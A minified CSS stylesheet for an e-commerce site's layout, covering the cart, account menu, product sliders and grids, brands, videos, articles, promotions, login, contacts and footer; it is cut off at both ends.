0}.header__cart-bottom{color:var(--text_color_4);padding-top:20px}.header__cart-bottom span{color:var(--text_color);font-weight:bold}.header__cart-empty .header__cart-content{display:none}.header__cart-content>.header__cart-content-narrow{margin-right:-20px}.header__cart-content-narrow{max-height:310px;overflow:auto;padding-right:10px !important}.header__cart-item{border-bottom:1px solid var(--color_grey_6);padding-bottom:20px}.header__cart-item+.header__cart-item{margin-top:20px}.header__cart-item-link{color:var(--text_color)}.header__cart-item-image{width:67px;height:67px;min-width:67px}.header__cart-item-image img{width:100%;height:100%;object-fit:cover}.header__cart-item-content{margin-left:10px;flex-grow:1}.header__cart-item-title{min-height:35px;margin-bottom:10px}.header__cart-item-q{color:var(--text_color_2)}.header__cart-item-p{font-weight:bold}.header__cart-active .header__cart{display:block;opacity:1;z-index:2;position:absolute}.header__cart-active .header__cart-link{background:var(--color_grey_3)}.header__cart-active .header__cart-active-svg svg use{fill:var(--color_red_2)}.header__cabinet-menu-block{display:none;opacity:0;z-index:-1;position:absolute;margin-top:5px;left:0;top:100%}.header__cabinet-menu-active .header__cabinet-menu-block{display:block;opacity:1;z-index:10000}.header__cabinet-menu-active .header__cabinet-menu-active-svg svg use{fill:var(--color_red_2)}.header__cabinet-menu-inner{background:var(--color_white);max-width:365px;border-radius:10px;box-shadow:0 3px 15px 0 var(--shadow_3)}.header__cabinet-menu{padding-bottom:10px;overflow:auto}.header__cabinet-menu nav ul li{list-style:none}.header__cabinet-menu nav ul li a{position:relative;color:var(--text_color_3);display:block;padding:10px 20px 10px 65px}.header__cabinet-menu nav ul li a:hover svg,.header__cabinet-menu nav ul li a.current svg{fill:var(--color_red)}.header__cabinet-menu nav ul li a:hover,.header__cabinet-menu nav ul li a.current{background:var(--color_grey_3)}.header__cabinet-menu-icon{position:absolute;left:25px;top:50%;margin-top:-12px;display:inline-block;width:24px;height:24px}.header__cabinet-menu-icon svg{fill:var(--text_color_4);-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out}.header__cabinet-menu-number{position:absolute;right:20px;top:50%;margin-top:-9px}.header__cabinet-menu-number span{display:block;text-align:center;color:var(--text_color_1);min-width:18px;font-size:11px;height:18px;line-height:18px;background:var(--color_red);border-radius:50%}.header__cabinet-menu-person{display:none;background:var(--color_grey_3);color:var(--text_color_3);padding:20px 20px 20px 65px;position:relative}.header__cabinet-menu-person svg{position:absolute;left:25px;top:50%;margin-top:-12px;fill:var(--text_color_4)}.header__cabinet-menu-person span{font-weight:bold}.header__cabinet-menu-bonus{padding:0 25px;height:50px;line-height:50px;border-bottom:1px solid var(--color_grey_6);vertical-align:middle}.header__cabinet-menu-bonus svg{vertical-align:baseline;font-size:0}.header__cabinet-menu-bonus span{vertical-align:baseline;margin-left:10px;font-size:17px;font-weight:bold}@media(max-width:991px){.header__cart{position:fixed;margin-top:0;right:0;top:auto;bottom:61px;margin-bottom:5px}.header__cabinet-menu-active{overflow:hidden;margin-right:7px}.header__comparison{position:fixed;margin-top:0;left:50%;margin-left:-150px;right:auto;top:auto;bottom:61px;margin-bottom:5px}.header__main-menu{position:absolute}.header__cabinet-menu-block{position:fixed;top:0;width:100%;margin-top:0;height:calc(100vh - 62px)}.header__cabinet-menu-inner{max-width:300px;border-radius:0;box-shadow:none;position:relative;z-index:10}.header__cabinet-menu-person{display:block}.header__cabinet-menu-shadow{position:absolute;z-index:1;top:0;left:0;width:100%;height:100%;opacity:.7;background:var(--footer_bg);overflow:hidden}.header__cabinet-menu{height:calc(100vh - 259px)}}@media(max-width:480px){.header__cart{width:100%;padding:15px 0;border-radius:0;margin-bottom:0}.header__comparison{width:calc(100% - 42px);margin-bottom:0;left:0;margin-left:0}.header__cart-bottom{padding-top:15px}.header__cart-inner{padding:0 20px 0 20px}.header__cabinet-menu-inner{max-width:none}.rewiews-title-block{flex-direction:column}.rewiews-title{margin-bottom:20px}}@media(max-width:380px){.header__comparison{bottom:41px}.header__cart{bottom:41px}.header__cart-bottom span{display:block}.header__cabinet-menu-block{height:calc(100vh - 42px)}}.popup__city-image-size{width:200px;height:75px}.home__main{padding:60px 0 70px 0}.home__main-dark{background-color:var(--footer_bg)}main>.home__main-dark:last-child{border-bottom:1px solid var(--footer_line)}.home__main-dark .title__xmedium{color:var(--text_color_1)}.home__main .products__slider-wrapper{margin-bottom:60px;z-index:5;position:relative}.home__main .products__slider-wrapper:last-child{margin-bottom:0}.home__main .product__item-images-label-top{display:none}.home__slider-main-block{gap:30px;align-items:stretch}.home__slider-main-block+*{margin-top:35px}.home__slider-main{height:430px;position:relative;margin:0 auto;border-radius:10px}.home__slider-main-item{border-radius:10px;overflow:hidden}.home__slider-main .swiper-slide img{width:100%;height:100%;object-fit:cover}.home__slider-main .swiper-button-prev{left:20px}.home__slider-main .swiper-button-next{right:20px}.home__slider-main-pagination-wrapper{display:none}.home__slider-main-products{width:410px;min-width:410px}.home__slider-products .swiper-button-prev{left:20px}.home__slider-products .swiper-button-next{right:20px}.home__slider-product-inner{flex-grow:1;background:var(--color_white);border:1px solid var(--color_grey_6);border-radius:10px;padding:20px;position:relative;height:390px}.home__slider-product-inner:hover{border-color:var(--color_red)}.home__slider-product-narrow{max-width:320px;margin:0 auto;position:relative;padding-top:35px}.home__slider-product-narrow .product__item-links{top:0}.home__slider-product-label{font-size:21px;font-weight:bold;position:absolute;top:0;left:0}.home__slider-product-timer{z-index:1;position:absolute;top:0;right:0}.home__slider-product-images{position:relative;margin-top:10px}.home__slider-product-image{height:195px;text-align:center}.home__slider-product-image a img{width:100%;height:100%;object-fit:contain}.home__slider-product-label-top{position:absolute;top:0;left:0}.home__slider-product-content{margin-top:10px}.home__slider-product-content .product__item-name{margin-top:10px}.home__slider-product-blocks{margin-top:15px}@media(max-width:1150px){.home__slider-main-products{width:310px;min-width:310px}}@media(min-width:992px){.home__slider-product-narrow{display:block}}@media(max-width:991px){.home__slider-main-block{display:block}.home__slider-main-products{width:auto;min-width:0}.home__slider-main.swiper{padding-bottom:35px}.home__slider-main.swiper .swiper-pagination-bullets.swiper-pagination-horizontal{bottom:10px}.home__slider-main-pagination-wrapper{display:block}.home__slider-product-inner{height:240px;padding-top:10px}.home__slider-product-narrow{max-width:none}.home__slider-product-images{width:50%;flex-grow:1;margin-top:0}.home__slider-product-images-inner{max-width:310px}.home__slider-product-content{width:50%;flex-grow:1;margin-top:0}.home__slider-product-content-inner{max-width:350px}.home__slider-product-narrow .product__item-links{top:40px;right:-5px}}@media(max-width:767px){.home__slider-main{height:330px}.home__main{padding:50px 0 60px 0}.home__slider-products .swiper-button-prev,.home__slider-products .swiper-button-next{display:none}.home__slider-product-narrow{padding-top:45px}}@media(max-width:640px){.home__slider-main{height:250px}.home__slider-main.swiper .swiper-button-prev,.home__slider-main.swiper .swiper-button-next{display:none}.home__main{padding:40px 0 50px 0}.home__main-narrow{padding:20px 0 20px 0}.home__slider-product-inner{height:auto}.home__slider-product-images{width:150px;min-width:150px;margin-right:15px;position:static}.home__slider-product-content{width:auto}.home__slider-product-label-top{top:35px}}@media(max-width:540px){.home__slider-main{height:250px}}@media(max-width:480px) and (min-width:375px){.home__slider-product-blocks{display:block}}@media(max-width:480px){.home__slider-product-narrow{padding-top:70px}.home__slider-product-label-top{top:40px}}@media(max-width:450px){.home__slider-main{height:230px}}@media(max-width:400px){.home__slider-main{height:210px}}@media(max-width:375px){.home__slider-main{height:180px}.home__slider-product-narrow{display:block;padding-top:40px}.home__slider-product-images{margin:0 auto}}@media(max-width:320px){.home__slider-main{height:150px}}.home__main-2{margin-top:120px;padding-bottom:20px}.home__advantages-wrapper{margin-bottom:-150px;top:-150px;position:relative;padding:20px 0 50px 0}.home__advantages{background:var(--color_white);border-radius:10px}.home__advantages-item{overflow:hidden}.home__advantages>.home__advantages-item{width:25%;display:inline-block}.home__advantages-item-inner{display:block;padding:30px 20px 50px 20px;max-width:200px;margin:0 auto;color:initial}.home__advantages-item-inner:hover{color:initial}.home__advantages-image{text-align:center}.home__advantages-image-size{width:120px;height:120px}.home__advantages-name{font-size:17px;font-weight:500;color:#000;line-height:150%}.home__advantages-text{margin-top:10px;line-height:130%}.home__hits{gap:20px;margin-bottom:40px;align-items:stretch}.home__products-grid{flex-wrap:wrap;flex-grow:1;align-items:stretch;gap:20px}.home__products-grid-single{width:390px;min-width:390px}.home__hits-categories-block{width:15%;min-width:15%}.home__hits-categories{gap:20px;flex-direction:column;align-items:stretch}.home__hits-categories-item{flex-grow:1}.home__hits-categories-item-link{background:var(--color_white);display:block;border:1px solid var(--color_grey_6);flex-grow:1;border-radius:10px;text-align:center;padding:10px 10px 10px 10px;color:var(--text_color)}.home__hits-categories-item-name{margin-top:10px;white-space:normal}.home__products-grid-product-high{width:100%;height:100%;align-items:stretch}.home__products-grid-wide{width:100%;height:calc(50% - 10px);align-items:stretch}.home__products-grid-small{width:calc(50% - 10px);align-items:stretch;height:calc(50% - 10px)}.home__products-grid-product{flex-grow:1;gap:20px;background:var(--color_white);border:1px solid var(--color_grey_6);border-radius:10px;padding:20px;position:relative}.home__products-grid-product-high .home__products-grid-product{flex-direction:column}.home__products-grid-product-high .home__products-grid-product .home__products-grid-img-block{flex-grow:1}.home__products-grid-product-wide{padding:20px 20px;align-items:stretch}.home__products-grid-img-block{position:relative;flex-grow:1}.home__products-grid-img-block .product__item-links{top:0;left:0;right:auto}.home__products-grid-product-high .home__products-grid-img-block .product__item-links{top:0;right:0;left:auto}.home__products-grid-img{width:150px;height:150px;margin:0 auto}.home__products-grid-img img{width:100%;height:100%;object-fit:contain}.home__products-grid-product-high .home__products-grid-img{width:auto;height:auto}.home__products-grid-product-wide .home__products-grid-img{min-width:150px}.home__products-grid-content.flex__block{flex-direction:column;align-items:stretch}.home__products-grid-img+.home__products-grid-name{margin-top:10px}.home__products-grid-name+.product__item-reviews{margin:20px 0}.home__products-grid-name a{color:var(--color_text)}.home__products-grid-name{font-size:15px;font-weight:500;line-height:135%;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical}.home__products-grid-info{margin-top:10px}.home__products-grid-price{font-size:23px;font-weight:700}.home__products-grid-price-old{text-decoration:line-through;color:var(--text_color_2);display:inline-block}.home__products-grid-buy a{width:42px;height:42px;padding:0;line-height:42px;border-radius:10px}.home__products-grid-buy a svg{margin-top:-5px;vertical-align:middle}#home__bottom-banner{margin:0 0 30px}#home__sale-products{margin-bottom:60px}.home__swiper-height{min-height:430px}.home__brands-block-heigh{min-height:260px;margin-top:95px}#home__bottom-banner{min-height:430px}#home__articles{min-height:450px}#home__video-reviews{min-height:400px}#hit-sales{min-height:670px}#hit-sales .title__block{padding-top:20px}@media(max-width:1600px){.home__hits-categories-block{width:140px;min-width:140px}.home__products-grid-single{width:340px;min-width:340px}}@media(max-width:1450px){.home__products-grid-hide-tablet{flex-direction:column}.home__products-grid-hide-tablet .home__products-grid-wide{display:none}.home__products-grid-hide-tablet .home__products-grid-small{width:100%}}@media(max-width:1250px){#home__bottom-banner{min-height:300px}}@media(max-width:1150px){.home__products-grid-hide-tablet{display:none}#home__video-reviews{min-height:590px}}@media(max-width:1050px){.home__brands-block-heigh{min-height:390px}}@media(max-width:991px){.home__products-grid-single{width:300px;min-width:300px}#home__bottom-banner{min-height:430px}.home__swiper-height{min-height:530px}#home__video-reviews{min-height:370px}}@media(max-width:950px){.home__products-grid-single{width:320px;min-width:320px}.home__products-grid-hide-tablet-2 .home__products-grid-wide{display:none}.home__products-grid-hide-tablet-2 .home__products-grid-small{width:100%}}@media(max-width:868px){.home__brands-block-heigh{min-height:345px}}@media(min-width:768px){.home__hits-mobile-slider{display:none}}@media(max-width:767px){.home__hits{display:block;margin-bottom:0}.home__products-grid-single,.home__products-grid-hide-tablet-2{display:none}.home__hits-categories-block{width:auto;max-width:none}.home__hits-categories{flex-direction:row;gap:10px}.home__hits-categories-item{width:25%;align-items:stretch}.home__hits-categories-item-link{flex-grow:1}.home__hits-mobile-slider .products__slider-wrapper{margin-bottom:20px}#home__bottom-banner{min-height:560px}#hit-sales{min-height:0}}@media(max-width:680px){.home__hits-categories-block{margin:0 -20px;padding:0 20px}.home__hits-categories-item{width:150px;min-width:150px}.home__hits-categories-item:last-child{padding-right:20px}.home__swiper-height{min-height:430px}.home__brands-block-heigh{min-height:520px}}@media(max-width:600px){.home__hits-mobile-slider .products__slider-wrapper{margin-bottom:0}#home__bottom-banner{min-height:330px}#home__sale-products{margin-bottom:0}#home__articles{min-height:510px}#home__video-reviews{min-height:300px}}@media(max-width:450px){.home__brands-block-heigh{min-height:400px}}.home__brands-wrapper{padding:20px 0}.home__brands{margin:0 -10px -20px -10px;flex-wrap:wrap;justify-content:flex-start}.home__brands-item{width:16.6666%}.home__brands-item-link:hover{box-shadow:0 0 10px 0 var(--shadow_1)}.home__brands-item-link{margin:0 10px 20px 10px;text-align:center;line-height:110px;height:110px;display:block;background:var(--color_white);border-radius:10px}.home__brands-item-link img{vertical-align:middle;width:35%}@media(max-width:1050px){.home__brands-item{width:20%}}@media(min-width:992px){.home__advantages .swiper-pagination{display:none}}@media(max-width:991px){.home__slider-main-block{display:block}}@media(max-width:867px){.home__brands-item{width:25%}.home__brands-item-link{line-height:95px;height:95px}}@media(max-width:680px){.home__brands{margin:0}.home__brands-item{width:33.33%;min-width:100px}.home__brands-item-link{line-height:80px;height:80px;margin:5px;padding:15px}.home__brands-item-link img{width:55%}}@media(max-width:450px){.home__brands-item{min-width:70px}.home__brands-item-link{line-height:60px;height:60px;padding:10px}.home__brands-item-link img{width:65%}}.home__slider-wrapper{margin:0 -10px}.home__slider-wrapper+*{margin-top:60px}*+.home__slider-wrapper{margin-top:60px}.home__slider .swiper-button-prev{left:20px}.home__slider .swiper-button-next{right:20px}.home__slider .swiper-wrapper{align-items:stretch}.home__slider .home__slider-item{flex-grow:1;display:flex;height:auto}.home__slider-item a{flex-grow:1;margin:0 10px;display:block;border-radius:10px;overflow:hidden}.home__slider-item a img{width:100%;height:100%;object-fit:cover}.home__slider.swiper .swiper-pagination-bullets{display:none}@media(max-width:1000px){.home__slider-wrapper .home__slider{padding-bottom:50px;margin-bottom:-20px}.home__slider.swiper .swiper-pagination-bullets{bottom:5px;display:block}.home__slider.swiper .swiper-button-prev,.home__slider.swiper .swiper-button-next{margin-top:-50px}}@media(max-width:640px){.home__slider.swiper .swiper-button-prev,.home__slider.swiper .swiper-button-next{display:none}}.articles__items.swiper{margin:0 -10px}.articles__items.swiper .swiper-pagination{display:none}.articles__items.swiper .articles__item{margin:0 10px}@media(max-width:1050px){.articles__items.swiper{padding-bottom:50px;margin-bottom:-20px}.articles__items.swiper .swiper-pagination{display:block}}@media(max-width:640px){.articles__items.swiper .swiper-button-prev,.articles__items.swiper .swiper-button-next{display:none}}.videos__filters-block{background:var(--color_white);border-radius:10px;padding-left:25px;box-shadow:0 0 10px 0 var(--shadow_1);margin-bottom:30px}.videos__filters-items nav ul{gap:30px}.videos__filters-items nav ul li{list-style:none}.videos__filters-items nav ul li a{font-size:13px;line-height:59px;display:block;color:var(--text_color_2);border-bottom:1px solid transparent}.videos__filters-items nav ul li a:hover,.videos__filters-items nav ul li a.active{color:var(--text_color_5);border-color:var(--color_red)}.videos__filters-items nav ul li a.active{font-weight:bold}.videos__filters-button .btn{border-radius:0 10px 10px 0;vertical-align:middle;line-height:100%;padding:0 32px;height:60px;line-height:60px}.videos__filters-button .btn svg{vertical-align:middle;margin-left:5px;margin-top:-2px}@media(max-width:640px){.videos__filters-button .btn{font-size:0;padding:0 25px}.videos__filters-button .btn svg{margin:0}.videos__filters-items nav ul{gap:15px}}@media(max-width:410px){.videos__filters-button .btn{padding:0 10px}.videos__filters-button .btn svg{margin:0}.videos__filters-items nav ul{gap:5px}.videos__filters-block{padding-left:10px}}.videos__items{margin:0 -10px;font-size:0}.videos__item{width:20%;display:inline-block;margin-bottom:20px}.videos__item-link{display:block;margin:0 10px;color:var(--text_color)}.videos__item-image{aspect-ratio:16/9}.videos__item-image img{width:100%;height:100%;object-fit:cover}.videos__item-content{padding:20px 0}.videos__item-name{font-size:15px;white-space:normal}@media(max-width:1200px){.videos__item{width:25%}}@media(max-width:991px){.videos__item{width:33.3333%}}@media(max-width:767px){.videos__item{width:50%;margin-bottom:0}.videos__items-home{white-space:nowrap}.videos__items-home{margin:0 -20px;padding:0 20px}.videos__items-home .videos__item:last-child{margin-right:10px}}@media(max-width:640px){.videos__item{width:250px}}.error__page{background:var(--color_white);border:1px solid var(--color_grey_3);border-radius:10px;padding:100px 50px;margin-bottom:75px}.error__page-inner{align-items:center;max-width:1300px;margin:0 auto;gap:50px;justify-content:space-around}.error__page-content{max-width:550px}.error__page-text{margin-top:30px;font-size:15px;color:var(--text_color_5);line-height:24px}.error__page-buttons{margin-top:35px}.error__page-buttons div{font-size:15px;color:var(--text_color_5)}.flex__block_row{justify-content:flex-start;gap:20px}#recreate-order-link{display:block}@media(max-width:1050px){.error__page-image{min-width:300px}}@media(max-width:991px){.error__page{padding:60px 50px}.error__page-inner{display:block}.error__page-image{min-width:0;text-align:center}.error__page-content{margin:30px auto 0 auto}}@media(max-width:640px){.error__page{padding:30px 20px;margin-bottom:45px}.error__page-buttons{display:block}.error__page-buttons-info{margin:20px 0;text-align:center}}.articles__items-list{flex-wrap:wrap;margin:0 -10px;align-items:stretch}.articles__items-list>.articles__item{width:25%}.articles__items-list>.articles__item,.articles__items-list>.articles__item .articles__item-inner,.articles__items-list>.articles__item .articles__item-link{display:-moz-flex;display:-ms-flex;display:-o-flex;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;align-items:stretch}.articles__items-list>.articles__item .articles__item-link{flex-direction:column}.articles__items-list>.articles__item .articles__item-link:hover{box-shadow:0 0 20px 0 var(--shadow_5)}.articles__items-list>.articles__item .articles__item-content{flex-grow:1}.articles__item-inner{margin:0 10px 20px 10px}.articles__item-link{color:var(--text_color_3);border-radius:10px;overflow:hidden;display:block}.articles__item-link:hover{color:var(--text_color_3) !important}.articles__item-image{position:relative}.articles__item-image img{width:100%;height:100%;object-fit:cover}.articles__item-date{position:absolute;bottom:0;padding:10px 20px;color:var(--text_color_1);background:var(--color_red_2);border-radius:0 10px 0 0}.articles__item-content{background:var(--color_white);padding:20px}.articles__items-list>.articles__item .articles__item-content{background:var(--color_white);padding-bottom:40px}.articles__item-label{margin-bottom:10px}.articles__item-label a{color:var(--text_color_2)}.articles__item-name{font-size:21px;font-weight:500;height:64px;overflow:hidden;line-height:145%;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical}@media(max-width:1400px){.articles__items-list>.articles__item{width:33.33%}}@media(max-width:991px){.articles__items-list>.articles__item{width:50%}}@media(max-width:767px){.articles__item-name{font-size:17px;height:52px}}@media(max-width:640px){.articles__items-list,.articles__items-list>.articles__item,.articles__items-list>.articles__item .articles__item-inner,.articles__items-list>.articles__item .articles__item-link{display:block}.articles__items-list>.articles__item{width:auto}}.products__slider-bottom-block{margin-top:50px}.products__slider-bottom-block-small{margin-top:30px}.article__page-content{padding:20px;background:var(--color_white);border-radius:20px;margin:10px 0}.article__page-content-inner{max-width:1050px;margin:0 auto}.article__page-content-inner .hidden{display:none}.article__page-date{font-size:13px;color:var(--text_color_4);margin-bottom:20px}.article__content-blocks .article__content-block:nth-child(2n){flex-direction:row-reverse}.article__content-block{gap:50px;margin-top:50px}.article__content-block>*{width:50%}.article__content-back{margin:30px 0 10px 0;text-align:center}@media(max-width:867px){.article__content-block{display:block}.article__content-block>*{width:auto}.article__content-block>*+*{margin-top:30px}.article__page-content{padding:0 0 10px 0;margin:10px 0}.article__page-main{background:var(--color_white)}}.home__main-top{padding-bottom:40px;background:var(--color_white)}.category__main{background:var(--color_white);padding:60px 0}.category__main-dark{background:var(--body_bg_2)}.categories__list{flex-wrap:wrap;align-items:stretch;justify-content:flex-start;margin:0 -10px;margin-bottom:-25px;position:relative}.categories__list:after{content:'';position:absolute;bottom:25px;left:0;width:100%;height:3px;background:var(--color_white)}.categories__list-block{width:25%;border-bottom:1px solid var(--line_color_1);padding-bottom:25px;margin-bottom:25px}.categories__list-block-inner{margin:0 10px 0 10px}.categories__list-block-image{width:90px;height:90px}.categories__list-block-image img{width:100%;height:100%;object-fit:contain}.categories__list-block-title{font-size:17px;margin-top:15px}.categories__list-block-title a{color:var(--text_color)}.categories__list-block-items ul li{list-style:none;margin-top:15px}.categories__list-block-items ul li a{color:var(--text_color_2)}@media(max-width:991px){.categories__list-block{width:33.333%}}@media(max-width:767px){.categories__list-block{width:50%}}@media(max-width:640px){.categories__list{display:block}.categories__list-block{width:auto;border-bottom:0}.categories__list-block-inner{position:relative;padding-left:110px;min-height:90px}.categories__list-block-image{position:absolute;top:0;left:0}.categories__list:after{display:none}}.reviews__slider-wrapper{margin:0 -10px}.reviews__slider .swiper-wrapper{align-items:stretch}.reviews__slider .reviews__slide{height:auto;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;align-items:stretch}.reviews__slide-narrow{padding:0 10px;align-items:stretch}.reviews__slide-inner{background:var(--color_white);border:1px solid var(--color_grey_6);border-radius:10px;position:relative;padding:20px;padding-bottom:50px}.reviews__slide-product{font-size:15px;font-weight:500;margin-bottom:10px}.reviews__slide-product a{color:var(--text_color)}.reviews__slide-image{height:260px;margin-bottom:15px}.reviews__slide-image img{width:100%;height:100%;object-fit:contain}.reviews__slide-info{align-items:flex-end;margin-bottom:15px}.reviews__slide-info-like a{color:var(--text_color_2)}.reviews__slide-info-like a svg{fill:var(--color_green)}.reviews__slide-text{display:-webkit-box;color:var(--text_color_5);line-height:160%;max-height:110px;-webkit-line-clamp:5;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.reviews__slide-more{position:absolute;bottom:20px;left:20px}.reviews__slide-more a{text-decoration:underline}.reviews__slider-wrapper .swiper-button-prev{left:-8px}.reviews__slider-wrapper .swiper-button-next{right:-8px}.category__brands-slider.swiper{padding:20px 0;margin:-20px 0}.category__brands-wrapper{margin:0 -10px}*+.category__brands-wrapper{margin-top:50px}.category__brands-wrapper .swiper-button-prev{left:-8px}.category__brands-wrapper .swiper-button-next{right:-8px}.category__brands-item a img{vertical-align:middle}.category__brands-item a{margin:0 10px;text-align:center;line-height:110px;height:110px;display:block;background:var(--color_white);border-radius:10px}.category__brands-item a:hover{box-shadow:0 0 10px 0 var(--shadow_1)}.category__actions-slider{margin:-20px -10px 0 -10px}.category__actions-slider .swiper-slide{height:auto;align-items:stretch}.category__actions-slider .swiper-slide .actions__item{flex-grow:1;align-items:stretch;margin-top:20px}.category__actions-slider .swiper-slide .actions__item-inner{flex-grow:1;align-items:stretch}.category__actions-slider .swiper-button-prev{left:-8px}.category__actions-slider .swiper-button-next{right:-8px}.actions__page{margin-bottom:60px}.actions__page-filters{width:300px;float:left}.actions__page-filters+.actions__page-content{margin-left:320px}.actions__page-filters-block .tabs__links li{margin-bottom:0}.actions__page-filters-block .tabs__links li .actions__page-filters-sale{background:var(--color_yellow_6) !important;font-weight:bold;color:var(--text_color)}.actions__page-filters-sale svg{fill:var(--color_red_2)}.actions__items.flex__block{flex-wrap:wrap;align-items:stretch;margin:0 -10px;justify-content:flex-start}.actions__items .actions__item{width:25%;align-items:stretch}.actions__item.flex__block .actions__item-inner,.actions__item-inner.flex__block .actions__item-link{flex-grow:1;align-items:stretch}.actions__item-inner{margin:0 10px 20px 10px}.actions__item-link{background:var(--color_white);box-shadow:0 0 0 0 transparent;color:var(--text_color_3);border-radius:10px;overflow:hidden;display:block}.actions__item-link:hover{color:var(--text_color_3) !important;box-shadow:0 0 20px 0 var(--shadow_5)}.actions__item-image{position:relative;height:250px}.actions__item-image img{width:100%;height:100%;object-fit:cover}.actions__item-date{position:absolute;bottom:0;padding:10px 20px;color:var(--text_color_1);background:var(--color_red_2)}.actions__item-content{line-height:145%;background:var(--color_white);padding:15px 20px 25px 20px}.actions__item-link:hover .actions__item-period-left{background:var(--color_yellow_5)}.actions__item-period-left-days{font-size:13px;font-weight:500}.actions__item-blocks{gap:15px}.actions__item-period{color:var(--text_color_2)}.actions__item-name{font-size:17px;color:var(--text_color_3);font-weight:500;line-height:145%;margin-top:10px}.actions__item-text{color:var(--text_color_5);margin-top:5px}.actions__item-period-left{margin:-15px -20px 0 0;font-size:11px;padding:10px 25px;background:var(--color_yellow_8);text-align:center}@media(min-width:1001px){.actions__page-filters-block{background:var(--color_white);overflow:hidden;border-radius:10px;padding:20px;box-shadow:0 0 10px 0 var(--shadow_1)}.actions__page-filters-block+*{margin-top:20px}.actions__page-filters-block .tabs__links-wrapper{overflow:visible}.actions__page-filters-block .tabs__links{margin:-10px -20px -20px -20px}.actions__page-filters-block .tabs__links li{display:block;margin:0}.actions__page-filters-block .tabs__links li a.active{font-weight:bold}.actions__page-filters-block .tabs__links li a.active,.actions__page-filters-block .tabs__links li a:hover{background:var(--color_grey_3)}.actions__page-filters-block .tabs__links li a{font-size:13px;border-radius:0;background:transparent;color:var(--text_color_3) !important;padding:10px 20px;box-shadow:none}.actions__page-filters-block .tabs__links li .actions__page-filters-sale{margin-bottom:-10px}.actions__page-filters-block .tabs__links li .actions__page-filters-sale.active,.actions__page-filters-block .tabs__links li .actions__page-filters-sale:hover{color:var(--color_red_2) !important}}@media(max-width:1500px){.actions__items>.actions__item{width:33.33%}}@media(max-width:1200px) and (min-width:1001px){.actions__items>.actions__item{width:50%}}@media(max-width:1000px){.actions__items-filters-button{margin-bottom:20px}.actions__page-filters{float:none;width:auto;margin:0 -20px;margin-bottom:10px}.actions__page-filters-block .tabs__links ul{padding-left:20px}.actions__page-filters-block .tabs__links ul>li:last-child{padding-right:15px}.actions__page-filters+.actions__page-content{margin-left:0}.actions__page-filters-block{margin-bottom:20px}.actions__page-filters-sale{line-height:110%}.actions__page-filters-sale svg{margin:-12px 0}}@media(max-width:867px){.actions__items>.actions__item{width:50%}}@media(max-width:767px){.actions__item-name{font-size:17px;min-height:52px;height:100%}}@media(max-width:640px){.actions__items,.actions__items>.actions__item,.actions__items>.actions__item .actions__item-inner,.actions__items>.actions__item .actions__item-link{display:block}.actions__items>.actions__item{width:auto}}.action__page-content{background:var(--color_white);padding-bottom:60px;margin-bottom:30px;position:relative}.action__page-content:after{content:'';position:absolute;bottom:0;left:0;display:block;height:10px;width:100%;background:var(--body_bg);box-shadow:0 0 6px 0 rgba(179,185,207,.38) inset}.action__page-content-text{max-width:1050px;margin:0 auto}.action__discounts-items{font-size:0;text-align:center;vertical-align:top}.action__discounts-item{width:25%;display:inline-block;margin:20px 0}.action__discounts-item-number{font-size:55px;color:var(--color_red);line-height:100%}.action__discounts-item-text{font-size:15px;color:var(--text_color_5);margin-top:20px}@media(max-width:767px){.action__discounts-item{width:50%}}@media(max-width:540px){.action__discounts-item{width:auto;display:block}}.login__page{margin:30px auto 100px auto;max-width:620px}.login__page-content{margin-top:30px;padding:40px 20px;background:var(--color_white);border-radius:10px;box-shadow:0 0 10px 0 var(--shadow_1)}.login__page-content-inner{margin:0 auto;max-width:400px}.login__block,.login__step{display:none}.login__page-buttons{text-align:center}.login__page-buttons div{margin:30px 0 20px 0}.login__page-bottom-link{margin-top:20px;text-align:center}.contacts__content-image{width:300px;max-width:300px}.contacts__content-image img{border-radius:40px}.contacts__items{align-items:flex-start;margin-bottom:60px;gap:150px}.contacts__item{max-width:600px}.contacts__item-label{font-size:13px;color:var(--text_color_2);margin-bottom:5px}.contacts__item-props{width:240px;max-width:240px;background:var(--color_grey_3);border-radius:20px;position:relative;padding:30px;line-height:165%}.contacts__item-props-copy{position:absolute;top:30px;right:30px}.contacts__item-block{position:relative;padding-left:50px;margin-top:25px}.contacts__item-block-inner{line-height:160%}.contacts__item-block-inner>div+div{margin-top:8px}.contacts__item-block-inner .contacts__item-label{margin-bottom:8px}.contacts__item-info{font-size:15px}.contacts__item-block-inner .contacts__item-info-big{margin-top:15px}.contacts__item-icon{position:absolute;top:0;left:0}.contacts__map{height:625px}@media(max-width:1280px){.contacts__items{gap:100px}}@media(max-width:1150px){.contacts__items{gap:50px}}@media(max-width:1050px){.contacts__items{gap:30px}.contacts__item{width:33.33%;max-width:none}.contacts__content-image,.contacts__item-props{width:auto;max-width:none}}@media(max-width:900px){.contacts__items{display:block;padding-left:250px;position:relative;margin-bottom:50px}.contacts__item{width:auto;max-width:none;margin-bottom:25px}.contacts__content-image{position:absolute;top:0;left:0;width:220px}}@media(max-width:640px){.contacts__items{padding-left:0}.contacts__content-image{position:relative;top:0;left:0;width:100%;height:60vw;overflow:hidden}.contacts__content-image img{width:100%;height:100%;object-fit:cover}}.container__block{padding:60px 0 70px 0}footer{background:var(--footer_bg);color:var(--color_white)}.footer__main{padding:75px 0}.footer__main-columns{align-items:flex-start}.footer__main-column{width:25%}.footer__main-column-narrow{max-width:290px}.footer__main-column-title{letter-spacing:0;color:var(--text_color_1);text-transform:uppercase;font-weight:bold;margin-bottom:30px;position:relative}.footer__main-menu nav ul li{list-style:none}.footer__main-menu nav ul li+li{margin-top:20px}.footer__main-menu nav ul li a:hover{color:var(--text_color_1)}.footer__main-menu nav ul li a{letter-spacing:0;color:var(--text_color_4)}.footer__main-socials a{width:42px;height:42px;line-height:42px;border-radius:42px;background-color:#fff;display:flex;align-items:center;justify-content:center}.footer__main-socials-block 